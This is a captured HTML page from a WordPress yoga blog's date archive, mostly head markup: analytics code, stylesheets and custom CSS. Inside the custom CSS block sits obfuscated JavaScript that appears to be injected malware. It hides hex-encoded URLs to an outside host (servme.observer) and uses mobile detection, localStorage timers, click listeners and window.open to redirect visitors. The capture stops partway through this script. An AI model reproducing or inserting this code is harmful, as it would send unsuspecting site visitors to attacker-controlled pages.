

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everydayyoga.us/2008/03/19/
body_size: 17451
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://everydayyoga.us/xmlrpc.php">

    



<!--/ Open Graphite /-->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="" />
<meta property="og:url" content="https://everydayyoga.us/2008/03/19/weighty-matters/" />
<meta property="og:title" content="" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="Everyday Yoga" />
<meta property="og:image" content="https://everydayyoga.us/wp-content/uploads/2018/11/New-EDY.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="fb:app_id" content="1495987014020073" />

<meta itemprop="description" content="" />
<meta itemprop="image" content="https://everydayyoga.us/wp-content/uploads/2018/11/New-EDY.jpg" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:url" content="https://everydayyoga.us/2008/03/19/weighty-matters/" />
<meta name="twitter:title" content="" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://everydayyoga.us/wp-content/uploads/2018/11/New-EDY.jpg" />
<meta name="twitter:creator" content="@RamdasO" />
<meta name="twitter:site" content="Everyday Yoga" />
<!--/ Open Graphite End /-->

<title>12:52, 19 March 2008 &#8211; Everyday Yoga</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Feed" href="https://everydayyoga.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Comments Feed" href="https://everydayyoga.us/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TWH53BS6WQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/everydayyoga.us\/2008\/03\/19\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TWH53BS6WQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TWH53BS6WQ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wpbs-block-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://everydayyoga.us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='book-review-css' href='https://everydayyoga.us/wp-content/plugins/book-review/public/css/book-review-public.min.css?ver=2.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<style id='md-style-inline-css' type='text/css'>
 .gfm-task-list { border: 1px solid transparent; list-style-type: none; } .gfm-task-list input { margin-right: 10px !important; } 
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://everydayyoga.us/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://everydayyoga.us/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://everydayyoga.us/wp-content/themes/forest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-style-css' href='https://everydayyoga.us/wp-content/themes/MyForest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-title-font-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-main-theme-style-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/theme-styles/css/orange.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_single_post_navigation-css' href='https://everydayyoga.us/wp-content/plugins/wp-single-post-navigation/css/single-post-navigation.css?ver=1.5' type='text/css' media='screen' />
<link rel='stylesheet' id='enlighterjs-css' href='https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=eawa4dq2MhSUT/6' type='text/css' media='all' />
<link rel='stylesheet' id='emojify-css' href='https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/css/emojify.min.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,mp3","inbound_paths":"[]","home_url":"https:\/\/everydayyoga.us","hash_tracking":"false","v4_id":"G-TWH53BS6WQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/external.js?ver=20120206" id="forest-externaljs-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/custom.js?ver=6.8.3" id="forest-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://everydayyoga.us/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everydayyoga.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style id='custom-css-mods'>.site-description { color: #777777; }#masthead .custom-logo { transform: scale(1); -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); }#primary-mono .entry-content{ font-size:14px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-150x150.png" sizes="32x32" />
<link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
<meta name="msapplication-TileImage" content="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.block-author {
	float:right;
	font-weight: bold;
	margin-top:-1.5em;
	margin-bottom:1em;
}

div.entry-content > p {
	text-indent : 1em;
  font-size: medium;
}

div.entry-content > p.no-indent  {
	text-indent : 0em !important;
}

div.entry-content > blockquote {
	font-style: italic;
}

#featured-image {
	display: none;
}

#wpspn-prevpost a, #wpspn-nextpost a, #wpspn-prevpost-reverse a, #wpspn-nextpost-reverse a {
    border-bottom: 1px dotted #ccc;
    border-top: 1px dotted #ccc;
    color: skyblue;
    font-size: 75px;
    line-height: 55px;
    padding-bottom: 15px;
    position: fixed;
    text-align: center;
    top: 42%;
    vertical-align: middle;
    width: 65px;
}

.drop-cap {
	float: left;
	line-height: 35px;
	font-size: 55px;
	font-family: Montserrat;
	color: #7D3C98;
	border: solid #D5C5EC;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-right: 5px;
	padding-left: 5px;
	margin-right: 5px;
	margin-bottom: -5px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else 